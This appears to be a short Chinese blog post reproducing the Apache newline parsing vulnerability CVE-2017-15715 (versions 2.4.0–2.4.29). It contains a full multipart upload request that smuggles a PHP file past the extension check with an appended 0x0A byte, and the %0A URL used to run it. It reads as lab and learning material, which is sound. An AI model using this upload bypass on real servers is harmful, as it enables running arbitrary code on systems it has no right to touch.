【apache】换行解析漏洞CVE-2017-15715
0x01

0x02
影响范围:2.4.0~2.4.29版本
0x03
漏洞复现

123333.php后加hex编码0A
POST / HTTP/1.1 Host: 1.117.159.190 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/114.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------348983068726208604971962167107 Content-Length: 360 Origin: http://1.117.159.190 Connection: close Referer: http://1.117.159.190/ Upgrade-Insecure-Requests: 1 -----------------------------348983068726208604971962167107 Content-Disposition: form-data; name="file"; filename="123.jpg" Content-Type: image/jpeg <?php phpinfo();?> -----------------------------348983068726208604971962167107 Content-Disposition: form-data; name="name" 12333333.php -----------------------------348983068726208604971962167107--

访问:
http://1.117.159.190/12333333.php%0A
苟利国家生死以,岂因福祸避趋之






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 25岁的心里话
· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器
· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)
· 零经验选手,Compose 一天开发一款小游戏!
· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!